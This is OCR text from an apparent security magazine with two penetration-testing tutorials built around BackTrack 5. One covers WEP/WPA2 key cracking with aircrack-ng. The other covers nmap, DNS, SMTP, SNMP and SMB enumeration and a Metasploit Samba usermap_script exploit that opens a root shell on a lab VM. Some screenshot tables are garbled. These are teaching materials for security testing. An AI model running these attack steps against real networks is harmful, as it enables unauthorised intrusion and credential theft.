

file while the capture is happening. So you can start the cracking process with aircrack-ng while injecting until you've captured enough packets where the crack is successful and then you can stop the capture (Figure 20).

Explanation:

- -b: MAC of the AP (BSSID)
- wifi/AP1cap-01.cap: capture file with IVs

| I 🔍                                                     |                                                                                                    |                                     |                                     |                                     |                                     |                                     |                                     |                                     |                |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|-------------------------------------|-------------------------------------|-------------------------------------|-------------------------------------|-------------------------------------|-------------------------------------|----------------|
| File Edit View                                          | v Bookmarks Setting                                                                                                    | s Help                              |                                     |                                     |                                     |                                     |                                     |                                     |                |
| pening wifi/AP<br>ttack will be                         | <pre>st# aircrack-ng -b 00<br/>lcap-01.cap<br/>restarted every 5000<br/>tack with 10461 ivs.</pre>                            |                                     |                                     | /AP1cap-01                          | .cap                                |                                     |                                     |                                     |                |
|                                                         |                                                                                                    |                                     |                                     |                                     |                                     | Airc                                | rack-ng l.                          | 1 r2076                             |                |
|                                                         |                                                                                                    |                                     |                                     |                                     | [00:02:48]                          | Tested 80                           | 3 keys (go                          | t 52326 IV                          | s)             |
| KB depth<br>0 0/17<br>1 0/1<br>2 0/2<br>3 11/3<br>4 0/1 | byte(vote)<br>CA(65536) 42(61440)<br>5E(78080) 58(63488)<br>1A(72448) 1C(61952)<br>B5(59392) 09(59136)<br>DA(73984) 4E(64000) | E3(62976)<br>CF(61952)<br>69(58624) | 65(61952)<br>F4(61696)<br>BD(58624) | A3(61952)<br>C1(60672)<br>E1(58624) | 2E(60928)<br>44(60416)<br>E2(58624) | 9D(60928)<br>D3(60416)<br>D9(58368) | 25(60672)<br>74(60160)<br>85(58112) | 33(60416)<br>BB(59904)<br>16(57856) | 80<br>30<br>64 |
|                                                         | Y FOUND! [ CA<br>ed correctly: 100%                                                                                           | 2.00 .00.14                         | 12 H M                              | C:BC ]                              |                                     |                                     |                                     |                                     |                |

### Figure 20. XVIII

WEP keys tend to be cracked pretty quickly, once a certain amount of IVs are obtained. For WPA, once you capture a handshake, you perform a dictionary attack against the handshake and hope the key is in the dictionary. BT5 comes with a small word list, but additional word lists can be used as well. Here is an example of WPA cracking with a pre-captured handshake: Figure 21.

| File Edit View Bo                                                                  | ook |          |     |      | ettir |      |     | elp |     |     |          |     |     |    |    |     |      |       |       |        |        |
|------------------------------------------------------------------------------------|-----|----------|-----|------|-------|------|-----|-----|-----|-----|----------|-----|-----|----|----|-----|------|-------|-------|--------|--------|
| r <mark>oot@bt:~/PenTest#</mark> a<br>Opening /root/e/wpa2<br>Reading packets, ple | 2_h | and      | sha | ke.  |       |      | /cu | sto | n_d | ict | .tx      | t - | b 9 | C: |    | 6.7 | : Al | ~/e/w | pa2_l | handsl | hake.c |
|                                                                                    |     |          | K   | EY F | OUR   | ND ! | 1:  |     | -   | ;a  | 1        |     |     |    |    |     |      |       |       |        |        |
| Master Key                                                                         | :   | 64<br>5F |     |      |       |      |     |     |     |     | 88<br>E9 |     |     |    |    |     |      |       |       |        |        |
| Transient Key                                                                      | :   |          | A6  | 46   | 86    | 38   | 7B  | 60  | 8E  | 60  | 38       | 28  | 88  | DD | ЗA | 42  | 6F   |       |       |        |        |
|                                                                                    |     |          |     |      |       |      |     |     |     |     | 58<br>AD |     |     |    |    |     |      |       |       |        |        |
| EAPOL HMAC<br>oot@bt:~/PenTest#                                                    |     | 34       | 9B  | 31   | 58    | D6   | B2  | BC  | 75  | 9F  | 60       | A3  | 80  | 30 | 14 | 46  | 5D   |       |       |        |        |
|                                                                                    |     |          |     |      |       |      |     |     |     |     |          |     |     |    |    |     |      |       |       |        |        |

### Figure 21. XIX

Explanation:

- -w: location of dictionary
- -b: MAC of AP (BSSID)

This shows that WPA2 is only as strong as the key; as long as the key is not in the dictionary, it will not be cracked. BT5 contains a word list in the /pentest/passwords/wordlists directory. Custom word lists can be stored here (or anywhere), and some other application have word lists, like John the Ripper, in the /pentest/passwords /john directory.

These are the steps required to perform a basic penetration test of a wireless network using the Aircrack-ng toolkit. There are other tools, such as *Kismet*, which is also used for discovery and packet captures like airodump-ng, that may be better at finding hidden wireless networks and have additional features. If you are assessing a specific wireless network and are having trouble with one tool, it's best to try the other. If you find the wireless network you are attempting to penetrate is protected with an authentication server, then you will require more than these tools can offer to succeed.

### Conclusion

The small amount of tools covered in part 1 of this article displays how powerful and useful BackTrack 5 can be just by knowing how to use these tools. Part 2 will cover some even more powerful tools and the effective ways to use them to find and exploit vulnerabilities to test the effectiveness of the security in place. What you should take away from this article is that there are many effective tools already available, and the majority of these tools are included in BackTrack 5. These tools and their use should be examined further to determine how effective they can be for security assessments and penetrations tests.

### **STEVE MYERS**



Steve started as an Information Security Consultant and Penetration Tester with Security Management Partners, based in the Boston area, 1 year ago. He provides consulting services, security assessments, and penetrations tests for many industries including banking and health care. He holds a BS in Ap-

plied Networking and Systems Administration from the Rochester Institute of Technology, class of 2008, and has 6 years of experience in IT consulting, services, and support. Steve recently obtained the CISSP certification from ISC2 and also retains certifications from Microsoft, Cisco, and CompTIA. While fairly newly dedicated to the security field, Steve maintains a deep interest in the practical hands-on and constantly evolving nature of the industry and people within. You can contact Steve through LinkedIn: http://www.linkedin.com/profile/ view?id=12237775.







A Cyber criminal can target and breach your organization's perimeter in less than a second from **anywhere** in the world ...

# **Are You Prepared?**

ANRC delivers advanced cyber security training, consulting, and development services that provide our customers with peace of mind in an often confusing cyber security environment. ANRC's advanced security training program utilizes an intensive hands-on laboratory method of training taught by subject matter experts to provide Information Security professionals with the knowledge and skills necessary to defend against today's cyber-attacks and tomorrow's emerging threats.

ANRC's consulting and development services leverage team member knowledge and experience gained in the trenches while securing critical networks in the U.S. Department of Defense and large U.S. corporations. ANRC tailors these services to deliver computer security solutions specific to the needs of the customer's operational environment. Our approach emphasizes a close relationship with our clients as an integral part of our service. We believe we're all in the security battle together, and we view our customers as key members of our team in the fight.

TRAINING :: CONSULTING :: SOLUTIONS www.anrc-services.com

# **Backtrack 5**

### **Practical Applications And Use Cases**

This article breaks down what Backtrack Linux is, with a brief description and history. Then, we'll explore a sampling of some of the many tools that are packaged within Backtrack Linux and provide use cases along with step-by-step tutorials to demonstrate some of the more common tasks that Backtrack is used to perform. Finally, we'll see how most of the tools and techniques that Backtrack is designed to facilitate can be used by the many different roles in the IT security field.

his article is by no means an all-inclusive tutorial on every tool within Backtrack, or every conceivable use one can find for Backtrack. I am not an expert per se, just an avid fan and user. I have experience on both sides of the Infosec spectrum.

I have been a security analyst\incident responder tasked with defending organizations' networks and info systems, and I have been a penetration tester tasked with trying to break into similar systems and networks. In either role (offensive or defensive) I have found Backtrack an invaluable tool in my tool box.

I plan to take some of the core functionality and tools in Backtrack 5, describe their use cases, and demo common tasks that security professionals use them for on a daily basis.

### **History**

Backtrack Linux is a custom Linux distribution designed to aid security professionals with attack simulation, vulnerability identification and verification, and general penetration testing activities. Backtrack was the end result of a combination of two separate (competing) security distributions. WHAX (formerly Whoppix) a security distro developed by Mati Ahoroni and Auditors Security Collection, developed by Max Moser were combined to create Backtrack. Backtrack version 4 and up are based on Ubuntu. The most recent release, as of this writing, is Backtrack 5 R2 which runs a customized 3.2.6 Linux Kernel. This release touts many new tools and improvements, some of those being better support for wireless attacks, the Metasploit Community Edition (4.2.0) and version 3.0 of the Social Engineering Toolkit. You can see more of the tools and release info here: *http://www.backtrack-linux. org/backtrack/backtrack-5-r2-released/.* 

You can download the latest (along with earlier releases) Backtrack release in ISO or VMware image formats from *http://www.backtrack-linux.org*.

It is true that most of the tools that come bundled within Backtrack can be downloaded separately and do not require Backtrack to run. What makes Backtrack an ideal tool is that its entire environment is setup with security testing in mind. From the tools, scripts, dependencies, libraries and system configurations, every aspect of the end user experience in Backtrack has been set up to enable the user to perform security testing quickly, with limited to no configurations having to be made, since Backtrack is set up in a "turn key" fashion.

I won't say that Backtrack is the only OS I run during penetration tests. I usually have several systems going. But, I always have at least a Backtrack VM running because if I need a tool, and I don't have Internet access to download it or I don't have the time to configure it on a machine, more often than not it's sitting on my Backtrack VM, ready to go with no configuration required. Similarly, when in a security analyst (defensive) role, having quick access to the pre-configured Backtrack environment reaps similar benefits when on a pen test and when needing to perform quick network analysis, or verify a vulnerability.

### **Mediums**

Backtrack 5 R2 can be installed or run in several different ways. It is designed to be portable and as such can easily be installed onto USB Hard Drives or "Pen Drives" as they're sometimes called. Also, you can burn the downloaded ISO to create a live boot DVD and boot it from a disc. You can also choose to install it onto your computer, or run it as a virtual machine by using the VMware image.

What follows is a brief tutorial on installing Backtrack 5 R2 (BT5R2) on a thumb drive. Take note that without modification this generic USB install does not support "persistence" or the ability to maintain changes to the OS after rebooting. There are tutorials on the Internet to install BT5R2 with persistence on USB drives.

### **USB** Install

You'll need to download and install UNetbootin from *http://sourceforge.unetbootin.net* (or use "apt-get install unetbootin" on Ubuntu). Note that UNetbootin is already installed in BT5R2.

You'll also need to have downloaded the ISO image from the Backtrack website.

- Format the USB stick. I chose FAT32.
- Run UNetbootin, select the *Disk Image* option, then browse to the BT5R2 ISO you downloaded earlier



Figure 1. UNetbootin ToolsManager

- Select the USB drive letter of the USB stick you'd like to install BT5R2 on
- Then click OK. Figure 1 shows the UNetbootin interface.

### **Tools w/ Practical Applications**

We've already established that the power behind BT5R2 is the array of security tools that are installed. I'll try to break the tools into broad categories and briefly go over some quick tutorials on using them. This will not cover every tool in BT5R2. We'll simply cover what I consider the core tools. I'd like to reiterate that I understand there are a myriad of tools out there that can return similar data. I'm simply outlining the tools that are bundled and already configured within BT5R2.

I'd like to highlight the fact that these tools are not only useful for penetration testers. Consider this: When performing vulnerability scans on your company's network, wouldn't you like to be able to verify scan output by testing if some of the reported vulnerabilities are really a threat? With the tools within BT5R2 you can. Or, if you're auditing passwords for a company, wouldn't you like to be able to attempt to crack them with common password attacks to see if they conform to password policies? Again, the tools within BT5R2 allow you to do just that. The point is that the techniques and attacks that BT5R2 supports can be used by both offensive and defensive security professionals.

Not to insult my readers, but let's start form the VERY beginning. Once you boot up BT5R2 (whether it's from a USB\DVD or a VM) you will need to log in. By default the login is 'root' and the password is 'toor' (without quotes). Once logged in you can start the graphical user interface (GUI) with the command 'startx'.

### **Footprinting and Fingerprinting**

Whether you're a white hat or black hat hacker, the first step before you actually attack is footprinting and fingerprinting: actively and passively gathering as much information as possible about a target and finding out how many assets are available (aka figure out your attack surface). Even if you're not a penetration tester, understanding what others can discover about you or your organization can help you mitigate risk before it is discovered by the bad guys. There are several de facto services that should be interrogated to see if they yield interesting information that could be used by you (or an attacker) to assist in further attacks.

Many of these techniques can be performed by automated vulnerability scanners like Tenable's



Nessus (which is bundled within BT5R2). I think it's important to understand how to use some different tools and scripts to get this info as well, and it helps to highlight BT5R2's arsenal.

Honorable Mention: I could do an entire write-up on the Open Source Intelligence gathering tool by Peterva called Maltego. There is a Backtrack specific version bundled in BT5R2. I suggest you research that tool on your own.

### Discovery

You need to find out what assets are available to attack first. This is usually done with probe and response methods. This is not a deep dive on port scanning methodology. This will simply be a means to see what hosts a target has online using several different tools and network protocols. (Note: for external assessments\attacks many people choose to use passive methods first, namely public DNS

#### Listing 1. Pentest Via Backtrack I

```
COMMAND 1 root@bt:~# nmap -sn 192.168.188.0/24
Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-05-23 13:04 EDT
Nmap scan report for 192.168.188.1
Host is up (0.00037s latency).
MAC Address: 00:50:56:C0:00:08 (Vmware)
Nmap scan report for 192.168.188.2
Host is up (0.00017s latency).
MAC Address: 00:50:56:EC:DB:56 (Vmware)
Nmap scan report for 192.168.188.129
Host is up.
Nmap scan report for 192.168.188.254
Host is up (0.00026s latency).
MAC Address: 00:50:56:E3:D0:50 (Vmware)
Nmap done: 256 IP addresses (4 hosts up) scanned in 3.81 seconds
COMMAND 2 root@bt:~# nmap -sn -PS 192.168.188.0/24
Listing 2. Pentest Via Backtrack II
root@bt:~# nmap -sS -sV 192.168.188.0/24
Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-05-23 13:23 EDT
Warning: Servicescan failed to fill cpe a (subjectlen: 320, devicetypelen: 32). Too long? Match
  string was line 491: d//
Nmap scan report for 192.168.188.1
Host is up (0.00023s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp
                            Pure-FTPd
22/tcp open ssh
                            OpenSSH 5.9p1 Debian 5ubuntu1 (protocol 2.0)
                            Apache httpd 2.2.22 ((Ubuntu))
80/tcp open http
902/tcp open ssl/vmware-auth VMware Authentication Daemon 1.10 (Uses VNC, SOAP)
MAC Address: 00:50:56:C0:00:08 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:kernel
```



#### Listing 3. Pentest Via Backtrack III

root@bt:/pentest/enumeration/dns/dnsenum# ./dnsenum.pl hakin9.org -f dns-big.txt dnsenum.pl VERSION:1.2.2 ----- hakin9.org -----Host's addresses: 5 IN A 79.125.109.24 hakin9.org Name Servers: 95.211.105.225 dns3.home.pl 5 IN A 62.129.252.41 dns2.home.pl 5 IN A 5 62.129.252.40 dns2.home.pl IN A dns.home.pl 5 IN A 62.129.252.30 IN A 62.129.252.31 dns.home.pl 5 Mail (MX) Servers: ASPMX2.GOOGLEMAIL.COM 5 IN A 74.125.43.27 ASPMX.L.GOOGLE.COM 5 IN A 173.194.68.27 5 ALT1.ASPMX.L.GOOGLE.COM IN A 173.194.78.26 ALT2.ASPMX.L.GOOGLE.COM 5 IN A 173.194.65.27 Trying Zone Transfers and getting Bind Versions: Trying Zone Transfer for hakin9.org on dns2.home.pl ... AXFR record query failed: NOERROR dns2.home.pl Bind Version: home.pl dns server admin@home.pl Trying Zone Transfer for hakin9.org on dns3.home.pl ... AXFR record query failed: NOERROR dns3.home.pl Bind Version: home.pl dns server admin@home.pl Trying Zone Transfer for hakin9.org on dns.home.pl ... AXFR record query failed: NOERROR

dns.home.pl Bind Version: home.pl dns server admin@home.pl
Wildcards detected, all subdomains will point to the same IP address, bye.

interrogation and some Google web hacking techniques. We'll discuss DNS interrogation next).

A quick way to see if hosts are online is to see if they respond to ICMP echo request (aka ping). The tool that most folks use in a \*nix environment for doing any kind of port scanning is nmap by Fyodor. You can perform a quick ping sweep (shown as command 1 in Listing 1) to see if hosts are alive. In the command 1 the -sn switch instructs nmap not to port scan, the result is only ping, and the target is the 192.168.188.0/24 CIDR block range. Nmap will now ping all of the host addresses in the 192.168.188 network and check if they're alive. Some systems may not respond to ICMP, so you can use an alternative nmap command to check if a host is alive. The '-PS' switch, tells nmap to use a TCP SYN Ping. The default is to send an empty SYN packet to port 80 (see command 2, Listing 1). The result should be a TCP RST packet back from the target, which indicates it is online. Note that discovery scans can be thwarted by intermediary devices like firewalls and proxys. Note you can perform UDP scanning, but since UDP is stateless the scanning results can be flakey at best. I usually only scan UDP for specific services (like DNS, TFTP, etc).

#### Service\OS Information

Once you have determined what hosts and networks are alive, you can begin to fingerprint what services and operating systems are on the hosts. Sometimes the two steps (discovery and host\service enumeration are combined, but for educational purposes I broke them up). This is an active approach and may be detected by your target. Again, automated vulnerability scanners can be used to perform this activity, but for our purposes we'll use nmap. Nmap can not only tell if a port is alive, but it can also grab the banner of the listening service to report what nmap thinks it is, along with version information. Example is in Listing 2. The '-sS' switch tells nmap to use a SYN scan, and the '-sV' switch has nmap try to pull version info from services. Nmap by default hits common ports (those between 1-1024 and other common ones like 8080 etc.). You can pass the '-p' option to specify ports, as well.

### **DNS Interrogation**

DNS can hold a treasure trove of information. Be it public Internet facing DNS or internal DNS, one of the primary pieces of info you can find is hostnames. These names can be descriptive enough to

```
Listing 4. Pentest Via Backtrack IV
root@bt:/pentest/enumeration/smtp/smtp-user-enum# ./smtp-user-enum.pl -M VRFY -U users.txt -t
  127.0.0.1
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
        _____
                         _____
1
              Scan Information
    _____
Mode ..... VRFY
Worker Processes ..... 5
Usernames file ..... users.txt
Target count ..... 1
Username count ..... 5
Target TCP port ..... 25
Query timeout ..... 5 secs
Target domain .....
127.0.0.1: root exists
######## Scan completed at Mon May 21 00:48:29 2012 ##########
1 results.
5 queries in 1 seconds (5.0 \text{ queries / sec})
```



#### Listing 5. Pentest Via Backtrack V root@bt:/pentest/enumeration/snmp/snmpenum# ----- OUTPUT SNIPPED DUE TO LENGTH ./snmpenum.pl 10.1.17.114 public windows.txt \_\_\_\_\_ \_\_\_\_\_ DOMAIN INSTALLED SOFTWARE \_\_\_\_\_ \_\_\_\_\_ WORKGROUP VMware Tools Listing 6. Pentest Via Backtrack VI WebFldrs ----- OUTPUT SNIPPED DUE TO LENGTH root@bt:/pentest# smbclient -L 10.1.17.114 \_\_\_\_\_ USERS Enter root's password: \_\_\_\_\_ session request to 10.1.17.114 failed (Called Guest name not present) session request to 10 failed (Called name not Administrator TsInternetUser present) IUSR WIN2000SVR Anonymous login successful Domain=[WORKGROUP] OS=[Windows 5.0] IWAM WIN2000SVR Server=[Windows 2000 LAN Manager] NetShowServices \_\_\_\_\_ RUNNING PROCESSES Sharename Туре Comment \_\_\_\_\_ \_\_\_\_ \_\_\_\_\_ IPC IPC\$ Remote IPC System Idle Process Disk Remote Admin Disk Default share ADMIN\$ System dns.exe CŚ session request to 10.1.17.114 failed (Called dllhost.exe name not present) smss.exe session request to 10 failed (Called name not present) csrss.exe Anonymous login successful winlogon.exe ------Domain=[WORKGROUP] OS=[Windows 5.0] LISTENING UDP PORTS Server=[Windows 2000 LAN Manager] 7 Server 9 \_\_\_\_\_ 19 Workgroup -----OUTPUT SNIPPED DUE TO LENGTH \_\_\_\_\_ SYSTEM INFO \_\_\_\_\_ root@bt:/pentest/python/impacket-examples# Hardware: x86 Family 6 Model 14 Stepping 5 AT/AT python samrdump.py 10.1.17.114 COMPATIBLE - Software: Windows 2000 Version 5.0 Retrieving endpoint list from 10.1.17.114 (Build 2195 Uniprocessor Free Trying protocol 445/SMB... . WIN2000SVR LISTENING TOP PORTS \_\_\_\_\_ . Builtin 7 Looking up users in domain WIN2000SVR 9 Found user: Administrator, uid = 500 13 Found user: Guest, uid = 501Found user: IUSR WIN2000SVR, uid = 1003 -----OUTPUT SNIPPED DUE TO LENGTH \_\_\_\_\_ Found user: IWAM WIN2000SVR, uid = 1004 Found user: NetShowServices, uid = 1001 SERVICES \_\_\_\_\_ Found user: TsInternetUser, uid = 1000 Messenger Administrator (500)/Enabled: true DNS Client Administrator (500)/Last Logon: Wed, 18 Aug 2010 DNS Server 19 28 32 Administrator (500)/Last Logoff:



Comment

\_\_\_\_\_

\_\_\_\_\_

Master

help triage which targets to go at first. Also, it may show you targets or networks that you didn't know about. Rob Fuller (aka Mubix) has done some really fascinating research on the different bits of information you can glean from DNS. Check out his research at the following link: *http://www.room362. com/blog/2012/2/3/a-textfiles-approach-at-gathering-the-worlds-dns-slides.html.* 

From your discovery scanning above you should be able to locate hosts with UDP port 53 open. Those are prime candidates to perform DNS interrogation against.

The types of information I usually look to find in DNS is mail servers, hostnames that I can use to determine server functions, and sub domains which may yield previously unknown targets or networks. The tool within backtrack I lean on is *dnsenum.pl*.

Dnsenum.pl (within BT5R2 located at /pentest/ enumeration/dns/dnsenum) is a perl script that performs some of the key DNS interrogation operations at once. It can perform forward\reverse DNS brute force lookups, gather whois info, perform zone transfers and sub-domain discovery by common names\netblocks. The tool already has a list of common subdomains, names for bruteforcing within the /pentest/enumeration/dns /dnsenum directory.

In Listing 3 you'll find a demo use and output examples. The script along with arguments is highlighted in red. I've given the script a target domain (*hakin9.org*) and the -f parameter and specified a file to use for sub domain brute forcing.

### **SMTP Interrogation**

The Simple Mail Transport Protocol (SMTP) is usually interrogated by attackers to try to list usernames and email addresses to aid in creating user lists for brute force attacks on other services. The idea being that usernames (and sometimes passwords) persist across different services and applications.

A poorly configured SMTP (mail) server can divulge whether or not a username is valid based on a response code. Attackers will use dictionaries of common usernames and check for a positive response from the SMTP server. There is a script that automates this attack within backtrack called smtp-user-enum.pl located under the /pentest/enumeration/smtp/smtp-userenum directory.

Attackers connect to listening SMTP services and attempt to use several different methods to check if a username is correct. Using the SMTP VRFY (verify) command against a username will try to "verify" if that address is correct. The server responds with either a positive or negative response, if not properly hardened.

In Listing 4 you'll see the output of running the script with the VRFY method, a text file called users.txt as the userlist file against the 127.0.0.1 target.

We see in the above output the user "root" exists on that system. Obviously the root user will always exist, this is just to demo the SMTP enumeration script. Notice there are several SMTP commands that the script accepts: VRYF, EXPN, and RCPT. You can set which command is used via the -M switch.

### **SNMP Interrogation**

I hope you see a theme here. We will now look at a Simple Network Management Protocol (SNMP) interrogation script that is sitting ready for us to use on BT5R2. It's called snmpenum. pl located under the /pentest/enumeration/snmp/ snmpenum directory. The types of information you can get from SNMP are usernames, installed services, operating system versions, and sometimes more. SNMP uses a simple means for authentication of probe requests, namely text strings. The "read" or public string (which ironically is set to literally: public in many default setups) and the "read\write" or private string (again default set to private oftentimes). If an attacker can guess the SNMP string that attacker can list all sorts of good information. In some extreme cases if the attacker has access to the private string they can change\upload the configuration of devices (like routers and switches). The snmpenum.pl script also has several text files (windows.txt, linux.txt, cisco.txt) that map Management Information Base (MIB) Object Identifiers (OID) values to more easily readable format. So, you'll want to use the correct file for the type of device you're interrogating.

Most commonly SNMP info is used to build more userlists for future brute forcing activities. In some rare instances you may find a router or firewall with a default private string. If that is the case you can use SNMP to TFTP the configuration to your waiting TFTP server, change the password and TFTP the new config back up. Then you can log into the router!

In Listing 5 you'll see the simple use of the script to gather info from a target's SNMP service. I have used the community string "public" and used the windows.txt file since I know the target is a WIN2000 server. I have snipped some of the output because it was very long.

```
Listing 7a. Pentest Via Backtrack VII
msf > search usermap
Matching Modules
_____
                                    Disclosure Date Rank
  Name
                                                             Description
  ____
                                     _____ _
                                                              _____
  exploit/multi/samba/usermap script 2007-05-14 excellent Samba "username map script" Com-
  mand Execution
msf > use exploit/multi/samba/usermap script
msf exploit(usermap script) > set RHOST 10.1.17.104
msf exploit(usermap script) > show payloads
Compatible Payloads
_____
  Name
                           Disclosure Date Rank Description
                            ----- -----
  ____
                                           normal Unix Command Shell, Bind TCP (inetd)
  cmd/unix/bind inetd
  cmd/unix/bind netcat
                                           normal Unix Command Shell, Bind TCP (via netcat -e)
  cmd/unix/bind netcat ipv6
                                          normal Unix Command Shell, Bind TCP (via netcat -e)
  TPv6
  cmd/unix/bind perl
                                           normal Unix Command Shell, Bind TCP (via perl)
                                          normal Unix Command Shell, Bind TCP (via perl) IPv6
  cmd/unix/bind perl ipv6
  cmd/unix/bind ruby
                                          normal Unix Command Shell, Bind TCP (via Ruby)
                                           normal Unix Command Shell, Bind TCP (via Ruby) IPv6
  cmd/unix/bind ruby ipv6
  cmd/unix/generic
                                           normal Unix Command, Generic command execution
  cmd/unix/reverse
                                           normal Unix Command Shell, Double reverse TCP
  (telnet)
  cmd/unix/reverse netcat
                                           normal Unix Command Shell, Reverse TCP (via netcat
  -e)
  cmd/unix/reverse perl
                                           normal Unix Command Shell, Reverse TCP (via perl)
  cmd/unix/reverse ruby
                                           normal Unix Command Shell, Reverse TCP (via Ruby)
msf exploit(usermap_script) > set payload cmd/unix/bind_netcat
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap script):
  Name Current Setting Required Description
  ---- ------- ------
  RHOST10.1.17.104yesThe target addressRPORT139yesThe target port
Payload options (cmd/unix/bind netcat):
```

### SMB\NFS Interrogation

SMB can sometimes display a myriad of useful information, such as SMB shares that are on a target, usernames, OS version, domain membership, and software installed.

If SMB or NFS shares are anonymously accessible to an attacker or penetration tester they can sometimes hold valuable information that can be used in further attacks, examples being config files, password lists, and SSH keys. The list is endless.

You can simply issue the commands outlined in Listing 6 to list SMB shares on a target machine. Simple press the enter key when prompted for root's password. Also, in Listing 6 you can see that BT5R2 has included Core Security's free samrdump.py python script. You see how it lists the usernames on the target via SMB (the second red highlighted command).

Network File System (NFS) and Apple File System (AFS) should also be inspected for the same types of information as SMB. Usually attackers

and penetration testers look for files on publicly available shares that hold sensitive data, specifically usernames and passwords. Going through shares is one of the first things I do on an internal engagement. I can't tell you how many times I've found configuration files on a system that held administrative credentials within them. That is an easy engagement for sure! As a security professional, you can show system admins or IT management the types of data that an unauthenticated entity can gain access to by simply being on the same network as your assets. This is a good security awareness training aid to say the least. We'll look at AFP and NFS interrogation tools in a later section, when we cover the Metasploit Framework. Stay tuned!

### Metasploit

A deep dive tutorial on Metasploit is far beyond the scope of this article. Many of the above mentioned interrogation techniques, and even nmap scanning

```
Listing 7b. Pentest Via Backtrack VI
```

```
Name Current Setting Required Description
   LPORT 4444
                       yes
                                The listen port
  RHOST 10.1.17.104
                                 The target address
                       no
Exploit target:
  Td Name
      ____
   ___
  O Automatic
msf exploit(usermap script) > exploit
[*] Started bind handler
[*] Command shell session 1 opened (10.1.17.100:54960 -> 10.1.17.104:4444) at 2012-05-23 15:56:08
   -0400
id
uid=0 (root) gid=0 (root)
ifconfig
eth0
       Link encap:Ethernet HWaddr 00:50:56:a2:38:78
         inet addr:10.1.17.104 Bcast:10.1.17.255 Mask:255.255.255.0
         inet6 addr: fe80::250:56ff:fea2:3878/64 Scope:Link
         UP BROADCAST RUNNING MULTICAST MTU: 1500 Metric: 1
         RX packets:131024 errors:0 dropped:0 overruns:0 frame:0
         TX packets:25716 errors:0 dropped:0 overruns:0 carrier:0
         collisions:0 txqueuelen:1000
         RX bytes:16783028 (16.0 MB) TX bytes:2934700 (2.7 MB)
         Interrupt:17 Base address:0x1400
```

### 104 Haking

can be done from within Metasploit, but I decided to show you some of the others tools within BT5R2. However, the *Metasploit Framework* (MSF) must be touched upon. In this section we'll go into some detail on using Metasploit to exploit vulnerabilities and gain remote access to systems. Metasploit, if you don't know, is a security testing framework created by HD Moore to aid in exploit development and research. It assists security professionals, penetration testers, and hackers in realizing, studying and weaponizing exploits and in gathering data. There is a newer GUI front end for MSF called Metasploit Community Edition (there are commercial versions as well, namely Metasploit pro or Metasploit express from Rapid7).

We'll use the traditional *msfconsole*. I have moved onto preferring the Metasploit Pro GUI now, but the console is easier to write about, since it's all text driven. Besides, it's a classic interface for MSF, and you should learn how to use it. From within BT5R2 open a terminal and type *msfconsole* and then hit enter. It takes a moment to load, so be patient.

Once MSF loads you're at the msf> prompt. After you have discovered a vulnerability (either using manual techniques or from automated scanning) you can check if MSF has a module for it. You can do this by searching the modules on the web, or by typeing in search at the MSF prompt with some keywords. Example, if you type in 'search samaba' than all modules with the 'samba' keyword will be returned. We will attack a VM called Metasploitable. This is a purposefully built VM from the Metasploit team meant to be an educational tool to learn how to use Metasploit. I have decided to attack the Samba service on Metasploitable. From scanning I saw it was running Samba smbd 3.X, which has a well known exploit. You'll be able to see all of the relevant commands in Listing 7, but the basic steps are.

- choose the exploit I found through Internet searching that the exploit is exploit/multi/ samba/usermap\_script. In MSF you choose the module you want with the 'use' statement.
- choose target the ip or name of the victim machine. You use 'set' statements within MSF to set the module options (RHOST option below)
- choose payload we'll use a generic \*nix bind payload, which means I will connect to a listener (below, LPORT is the port that will be listening for my bind connection once the exploit completes)
- execute

Commands worth noting are highlighted for easier review.

The last two commands above (id and ifconfig) prove that I am the root user on the system, and the ip address is my target 10.1.17.104. This is a simple demo of how to use the MSF. Again, the Metasploit Community\Pro GUI is a great tool to interact with Metasploit, I highly suggest you look into it. MSF has many different types of modules, not just exploits. They have auxiliary scanning modules, denial of service modules, information gathering modules, and many more.

### Conclusion

This article has scratched the surface of the many tools available with BT5R2. I suggest you download the VM and begin exploring. They say "you don't know what you don't know", and I believe that to be true. While exploring the tools within BT5R2 you'll discover attacks and techniques that may have been previously unknown to you.

I'd also like to mention that to learn how to use BT5R2 and it's tools to their fullest potential it is obviously helpful to have a practice lab, with machines that are designed to be exploited. The Gh0st Networks Community Lab brought to you SecuraBit is a community driven lab made for penetration testing practice and education. The lab is brand new, the mods over there love to get constructive feedback, and they invite you to come out and practice using BT5R2 in their lab. The URL to get started is: http://www.gh0st.net/wiki/index. php?title=Main\_Page.

### **NICHOLAS POPOVICH**



Nick Popovich is an Infosec Professional who has worked in many different areas of security throughout his career. He has been in and worked for the U.S. military. He has also worked for the government and private sector companies focusing on both the offensive and defensive sides of security from attack simula-

tion and mitigation to incident response and intrusion detection/prevention.

